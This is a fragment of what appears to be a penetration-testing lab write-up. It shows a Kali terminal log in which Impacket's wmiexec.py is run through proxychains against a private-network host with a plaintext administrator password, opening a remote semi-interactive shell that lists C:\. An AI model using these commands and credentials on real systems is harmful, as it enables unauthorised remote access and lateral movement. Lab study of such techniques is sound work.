 ┌──(root💀kali)-[~/桌面]
└─# proxychains wmiexec.py 'administrator:123qwe!ASD@192.168.93.20'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1090 ... 192.168.93.20:445 ... OK
[*] SMBv2.0 dialect used
[proxychains] Strict chain ... 127.0.0.1:1090 ... 192.168.93.20:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1090 ... 192.168.93.20:49154 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\>dir
Volume in drive C has no label.
Volume Serial Number is F84B-50CE
Directory of C:\
2019/10/14 20:38 <DIR> 50cf6ee4048c709fc0
<DIR> PerfLogs